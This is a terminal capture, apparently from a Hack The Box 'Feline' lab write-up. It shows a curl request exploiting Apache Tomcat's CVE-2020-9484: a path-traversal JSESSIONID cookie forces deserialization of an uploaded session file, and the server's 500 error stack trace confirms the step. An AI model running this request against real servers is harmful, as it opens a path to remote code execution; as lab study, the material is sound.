 ┌──(root💀kali)-[/opt/CVE-2020-9484]
└─# curl -sS 'http://feline.htb:8080/upload.jsp' -H 'Cookie: JSESSIONID=../../../opt/samples/uploads/test'
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">h1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:
22px;} h2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} body {
font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p {font-family:Tahoma,Arial,sans-serif;background:
white;color:black;font-size:12px;} a {color:black;} a.name {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 – Internal Server Error</h1><h
r class="line" /><p><b>Type</b> Exception Report</p><p><b>Description</b> The server encountered an unexpected condition that prevented it from fulfilling the request.</p><p><b>Exception</b></p><pre>ja
va.lang.NullPointerException
java.base&#47;sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:597)
java.base&#47;jdk.internal.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
java.base&#47;jdk.internal.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
java.base&#47;jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
java.base&#47;java.lang.reflect.Method.invoke(Method.java:566)
java.base&#47;java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1175)
java.base&#47;java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2295)
java.base&#47;java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2166)
java.base&#47;java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1668)
java.base&#47;java.io.ObjectInputStream.readObject(ObjectInputStream.java:482)
java.base&#47;java.io.ObjectInputStream.readObject(ObjectInputStream.java:440)
org.apache.catalina.session.StandardSession.doReadObject(StandardSession.java:1553)
org.apache.catalina.session.StandardSession.readObjectData(StandardSession.java:1048)
org.apache.catalina.session.FileStore.load(FileStore.java:234)
org.apache.catalina.session.PersistentManagerBase.loadSessionFromStore(PersistentManagerBase.java:764)
org.apache.catalina.session.PersistentManagerBase.swapIn(PersistentManagerBase.java:714)
org.apache.catalina.session.PersistentManagerBase.findSession(PersistentManagerBase.java:493)
org.apache.catalina.connector.Request.doGetSession(Request.java:2973)
org.apache.catalina.connector.Request.getSessionInternal(Request.java:2693)
org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:496)
org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
org.apache.catalina.valves.AbstractAccessLogValve.invoke(AbstractAccessLogValve.java:678)
org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:343)
org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:408)
org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:66)
org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:861)
org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1579)
org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
java.base&#47;java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1128)
java.base&#47;java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:628)
org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
java.base&#47;java.lang.Thread.run(Thread.java:834)
</pre><p><b>Note</b> The full stack trace of the root cause is available in the server logs.</p><hr class="line" /><h3>Apache Tomcat/9.0.27</h3></body></html>
┌──(root💀kali)-[/opt/CVE-2020-9484]
└─#